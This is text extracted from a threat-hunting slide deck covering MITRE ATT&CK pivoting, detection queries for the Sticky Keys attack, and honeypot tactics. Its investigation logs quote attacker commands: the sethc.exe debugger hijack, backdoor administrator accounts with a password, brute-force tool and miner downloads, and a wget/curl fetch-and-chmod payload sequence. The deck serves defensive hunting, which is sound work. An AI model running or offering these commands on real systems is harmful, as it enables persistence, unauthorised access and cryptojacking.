




Threat Hunting
MITRE ATT&CK
Blogs
Sigma and Yara rules
Tweets

Slide 15




Zoom Out…and hunt adversaries on their turf
Compromises new identity
Operate on victims from attacker infra
Maintain attacker infra
Create new version of malware
Gather exfil
Register new domain
for attack
Share intelligence
Know your adversaries
Free / low cost hunting services
VirusTotal / passivedns.mnemonic.io
Centralops.net
Whoisology.com
Bgp.he.net
Google Maps, Wikimapia.org
scans.io, crt.sh
Shodan.io
URLScan.io
Spur.us
Yara/Sigma rules on GitHub
Also see PRE-ATT&CK
Inside victim network

Slide 16
Hunting with Techniques one by one
Technique
Results
MITRE ATT&CK
T1001
T1002
T1003
T1004
Think about hunting results as a set and hunt until you find the closure of the set

Slide 17




Hunting until Closure Example
The “Sticky Keys” Attack

Slide 18
Hunt to find successful attacks…
ProdProcessCreationEvents | where NewProcessName endswith "\\reg.exe" | where CommandLine contains "Image File Execution Options" and CommandLine contains " add " | where CommandLine contains "\\sethc.exe" or CommandLine contains "\\magnify.exe" or CommandLine contains "\\utilman.exe" or CommandLine contains "\\osk.exe" | project Subscription , TimeCreated , NewProcessName, CommandLine , SubjectUserName , SubjectLogonId
16:35:22.4527963 winlogon.exe
16:35:22.4527963 winlogon.exe
16:35:23.0309213 """LogonUI.exe"" /flags:0x0"
16:35:27.1090463 C:\Windows\system32\userinit.exe
16:35:27.5152963 C:\Windows\Explorer.EXE
16:35:35.1246395 """C:\Windows\System32\ie4uinit.exe"" -EnableTLS"
16:35:35.1402644 """C:\Windows\System32\ie4uinit.exe"" -DisableSSL3"
16:35:35.1402644 """C:\Windows\System32\regsvr32.exe"" /s /n /i:U shell32.dll"
16:35:35.7183857 """C:\Windows\System32\rundll32.exe"" C:\Windows\system32\mscories.dll
16:35:36.1871327 C:\Windows\SysWOW64\runonce.exe /Run6432
16:35:36.3746315 """C:\Program Files\McAfee\Agent\x86\UpdaterUI.exe"" /StartedFromRunKey"
16:35:39.1714886 """C:\Windows\explorer.exe"""
16:36:03.4213334 """C:\Windows\System32\cmd.exe"""
16:36:15.2181329 "REG ADD ""HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe"" /v Debugger /t REG_SZ /d ""C:\windows\system32\cmd.exe"""
ProdProcessCreationEvents |where Computer == "..." | where SubjectUserName == "..."| where NewProcessName endswith "\\cmd.exe" | where CommandLine contains "sethc" | project Subscription , TimeCreated , NewProcessName, CommandLine , SubjectUserName , SubjectLogonId
CommandLine SubjectLogonId C:\windows\system32\cmd.exe sethc.exe 211 0x3e7

Slide 19
Pivot to Device Session Activity
C:\Windows\Explorer.EXE"
C:\Users\ADMINI~1\AppData\Local\Temp\3\wrsd.exe 429308 z
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 1 /f
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 1 /f
reg delete "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v legalnoticecaption /f
reg delete "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v legalnoticetext /f
net user ASPNET crystal123!@# /add
net localgroup Administrators ASPNET /add
net user ___VMware_Conv_SA___ crystal123!@# /add
net localgroup Administrators ___VMware_Conv_SA___ /add
"C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE" SCODEF:4816 CREDAT:267521 /prefetch:2
"C:\Users\Administrator\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\FB7Z3X4W\TurboMailer-Setup.exe"
"C:\Program Files (x86)\TurboMailer\TurboMailer.exe"
"C:\Windows\system32\NOTEPAD.EXE" C:\Users\Administrator\Desktop\400k\400k.txt
"C:\Windows\system32\NOTEPAD.EXE" C:\Users\Administrator\AppData\Local\Temp\3\Temp1_DUB8.2.zip\DUB8.2\config.ini
"C:\Users\Administrator\AppData\Local\Temp\3\Temp1_DUB8.2.zip\DUB8.2\DUB8.2.exe"
net user guest
"C:\Program Files (x86)\TurboMailer\turbomailer.exe"
"C:\Windows\system32\NOTEPAD.EXE" C:\Users\Administrator\Desktop\april17.txt
"C:\Windows\system32\NOTEPAD.EXE" C:\Users\Administrator\AppData\Local\Temp\3\Temp1_march.zip\march.txt
"C:\Users\Administrator\Downloads\dn2.exe"
"C:\Users\Administrator\Downloads\f.exe"
"C:\Users\Administrator\Downloads\x.exe"
"C:\Users\Administrator\Downloads\y.exe"
"C:\Users\Administrator\Downloads\dn2.exe"
"C:\Users\Administrator\Downloads\Stable_DUBrute_2.1\DUBrute 2.1 (UPDATE 03.03.12)\DUBrute.exe"
"C:\Windows\system32\NOTEPAD.EXE" C:\Users\Administrator\Downloads\Stable_DUBrute_2.1\DUBrute 2.1 (UPDATE 03.03.12)\good.txt
"C:\Windows\system32\NOTEPAD.EXE" C:\Users\Administrator\Downloads\Stable_DUBrute_2.1\DUBrute 2.1 (UPDATE 03.03.12)\Logins.txt
"C:\Windows\system32\NOTEPAD.EXE" C:\Users\Administrator\Downloads\Stable_DUBrute_2.1\DUBrute 2.1 (UPDATE 03.03.12)\Passwords.txt
"C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" -- "http://119.10.151.120:1234/3.zip"
"C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\Administrator\Downloads\DUBrute 2.1 (UPDATE 03.03.12)\ssleay32.dll
"C:\Windows\system32\NOTEPAD.EXE" C:\Users\Administrator\Downloads\DUBrute 2.1 (UPDATE 03.03.12)\config.ini
"C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" -- "http://ys-h.ys168.com/3.0/548253621/SIuMfJl7K3T5561HXPJK/DUB_8.0.zip"
"mstdc.exe -a cryptonight -o bcn -u bond007.01 -p x -t 4"
wrsd.exe 429308 z
reg delete ...legalnoticecaption
net user ASPNET crystal123!@# /add
net user ___VMware_Conv_SA___ crystal123!@# /add
net localgroup Administrators ASPNET /add
net localgroup Administrators ___VMware_Conv_SA___ /add
…
"C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE"
...Temporary Internet Files\...\TurboMailer-Setup.exe"
"C:\Program Files (x86)\TurboMailer\TurboMailer.exe"
NOTEPAD.EXE C:\Users\Administrator\Desktop\400k\400k.txt
chrome.exe -- http://ys-h.ys168.com/3.0/.../mstdc.exe
mstdc.exe -a cryptonight -o bcn -u bond007.01 -p x -t 4

Slide 20


Recursively pivot exploiting every attack element
wrsd.exe 429308 z
reg delete legalnoticecaption
"C:\Program Files (x86)\TurboMailer\TurboMailer.exe"
net user ASPNET crystal123!@# /add
net user ___VMware_Conv_SA___ crystal123!@# /add
net localgroup Administrators ASPNET /add
net localgroup Administrators ___VMware_Conv_SA___ /add

Slide 21
Time Travel Breach Detection
Normally you must tailor your hunting to the current phase of the attacker
However you can search for them in any phase of their activity and follow the attack forwards/backwards
This is where a big data system pays off
Optimize discovery by searching for “bottlenecks” in the attack lifecycle with fewer techniques
Find here and look forwards
Activity Level
Search for Persistence (schtasks.exe)
and Credential Dumping
(LSA Process dump)
Move forward to find current backdoors and C2
Time

Slide 22
Inducing (Psychological) Failure… in Honeypots
We want to gather sites with malicious post-compromise payloads
We want to gather as many sites as possible
How can we use psychology to introduce failure? (aka building “Stumble Steps”)
user@exploited:~$ wget baddomain.com/test.jpg –O a.out
Resolving baddomain.com (baddomain.com)... failed: Name or service not known.
user@exploited:~$ curl 174.53.15.95/test.jpg
curl: (22) The requested URL returned error: 403 Forbidden
user@exploited:~$ curl newdomain.com/test.jpg
user@exploited:~$ chmod +x a.out

Slide 23

Move attackers to more favorable terrain
A lot of malware is uploaded in ZIP format
ZIP spec doesn’t contain much machine specific metadata
TAR does!
user@exploited:~$ unzip malware.zip
bash: unzip: command not found
user@exploited:~$ tar
tar: You must specify one of the `-Acdtrux' or `--test-label' options
Try `tar --help' or `tar --usage' for more information.

Slide 24













Hunt Crash dumps to find Failed Exploits
iexplore.exe
Watson Servers
exploit code
hijacks
Victim PC
Agent built into Windows
Victim sends crash report

Slide 25


